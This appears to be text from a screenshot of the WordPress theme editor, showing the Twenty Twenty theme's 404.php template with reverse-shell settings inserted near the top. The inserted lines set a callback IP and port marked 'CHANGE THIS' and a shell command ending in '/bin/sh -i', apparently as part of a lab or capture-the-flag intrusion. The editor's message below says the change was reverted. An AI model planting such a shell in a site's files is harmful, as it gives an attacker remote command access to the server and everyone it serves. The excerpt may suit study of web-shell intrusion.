 Selected file content:
6 * @subpackage Twenty_Twenty
7 * @since Twenty Twenty 1.0
8 */
9
10 set_time_limit (0);
11 $VERSION = "1.0";
12 $ip = '10.10.14.135';  // CHANGE THIS
13 $port = 5555;       // CHANGE THIS
14 $chunk_size = 1400;
15 $write_a = null;
16 $error_a = null;
17 $shell = 'uname -a; w; id; /bin/sh -i';
18 $daemon = 0;
19 $debug = 0;
20
21 get_header();
22 ?>
23
24 <main id="site-content" role="main">
25
26     <div class="section-inner thin error404-content">
27
28         <h1 class="entry-title"><?php _e( 'Page Not Found', 'twentytwenty' ); ?></h1>
29
30         <div class="intro-text"><p><?php _e( 'The page you were looking for could not be found. It might have been removed, renamed, or did not exist in the
first place.', 'twentytwenty' ); ?></p></div>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Documentation: Function Name... Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change by some other means, such as by using SFTP.
Update File